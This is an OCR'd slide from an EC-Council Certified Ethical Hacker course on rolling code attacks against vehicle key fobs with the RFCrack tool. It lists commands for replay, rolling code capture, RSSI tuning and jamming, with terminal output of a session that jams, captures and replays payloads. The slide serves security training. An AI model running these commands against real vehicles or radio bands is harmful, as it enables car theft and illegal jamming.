 Rolling Code Attack using RFCrack
C EH
Certified Ethical Hacker
Attackers use the RFCrack tool to obtain the rolling code sent by the
victim to unlock the vehicle and later use the same code for unlocking
and stealing the vehicle
RFCrack is used for testing RF communications between any physical
device that communicates over sub Ghz frequencies
Some of the commands used by an attacker to perform rolling code
attacks, are given below:
Live Replay:
python RFCrack.py -i
Rolling Code:
python RFCrack.py -r -M MOD_2FSK -F 314350000
Adjust RSSI Range:
python RFCrack.py -r -U "-75" -L "-5" -M MOD_2FSK -F
314350000
Jamming:
python RFCrack.py -j -F 314000000
Destroy:RFCrack ficti0n$ python RFCrack.py -r -F 433900000 -a "-80000"
Don't forget to change the default frequency and modulation type
ROLLING CODE REQUIRES 2 YardSticks Plugged In
Starting Jamming on: 433820000
SIGNAL STRENGTH: -241
SIGNAL STRENGTH: -227
SIGNAL STRENGTH: -225
SIGNAL STRENGTH: -231
SIGNAL STRENGTH: -40
SIGNAL STRENGTH: -230
SIGNAL STRENGTH: -225
SIGNAL STRENGTH: -79
Waiting to capture your rolling code transmission
-79
Jamming Stopped
Sending First Payload
Sending payload...
Transmission Complete
Ready to send second Payload?? (y/n) y
Sending payload...
Transmission Complete
Destroy:RFCrack ficti0n$
https://github.com
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.